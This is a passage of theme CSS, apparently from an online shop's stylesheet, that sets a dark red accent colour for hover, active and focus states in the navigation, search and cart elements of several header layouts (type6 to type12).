        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type6 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }

        .page-wrapper .page-header.type7 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type7 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }

        .page-wrapper .page-header.type8 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type9 .header.content .block-search .field.search > .label:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .block-search .field.search > .label.active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type10 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .header-contact-block .item .contact-btn {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type11 .header.content .header-contact-block .item .text-block > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type12 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;  
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .static-info .header-contact-block > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
